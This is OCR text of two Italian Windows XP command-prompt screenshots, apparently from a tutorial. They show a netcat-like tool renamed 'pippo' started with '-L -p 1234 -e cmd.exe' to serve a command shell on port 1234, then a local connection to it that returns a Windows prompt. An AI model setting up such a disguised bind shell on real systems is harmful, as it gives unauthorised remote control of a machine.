 Prompt dei comandi - pippo -L -p 1234 -e cmd.exe
C:\Documents and Settings\Dante\Desktop>pippo -L -p 1234 -e
cmd.exe
Prompt dei comandi - pippo 127.0.0.1 1234
C:\Documents and Settings\Dante\Desktop>pippo 127.0.0.1 1234
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Dante\Desktop>
pippo